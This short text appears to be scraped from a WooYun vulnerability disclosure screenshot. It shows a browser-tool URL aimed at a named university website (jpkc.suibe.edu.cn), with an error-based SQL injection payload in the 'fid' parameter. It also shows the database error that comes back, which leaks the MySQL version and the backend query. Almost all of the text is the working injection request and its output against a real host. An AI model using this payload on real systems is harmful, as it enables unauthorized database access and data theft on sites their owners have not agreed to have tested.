 Load URL
http://jpkc.suibe.edu.cn/default.php?fid=(select%201%20and%20row(1%2c1)>
Split URL
(select%20count(*)%2cconcat(concat(@@version)%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))&mod=article
Execute
Enable Post data Enable Referrer
Duplicate entry '5.0.88-community-nt1' for key 1
Query Error: select 1 FROM oho_colonys_note a where a.siteid='101481' and a.ifcheck=1 and find_in_set((select 1 and row(1,1)>(select
count(*),concat(concat(@@version),floor(rand()*2))x from (select 1 union select 2)a group by x limit 1)),parentcid)
www.wooyun.org